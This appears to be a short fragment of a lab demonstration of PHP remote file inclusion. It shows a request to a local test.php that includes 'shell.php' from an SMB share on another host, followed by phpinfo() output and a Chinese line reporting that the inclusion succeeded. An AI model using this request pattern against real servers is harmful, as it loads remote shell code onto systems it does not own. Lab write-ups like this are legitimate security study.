 localhost/test.php?file=\\192.168.31.140\icatest\shell.php
cgi.force_redirect 1 1
cgi.nph 0 0
cgi.redirect_status_env no value no value
cgi.rfc2616_headers 0 0
fastcgi.impersonate 0 0
fastcgi.logging 1 1
Core
PHP Version 7.2.1
远程文件包含成功
Directive Local Value Master Value
allow_url_fopen Off Off
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value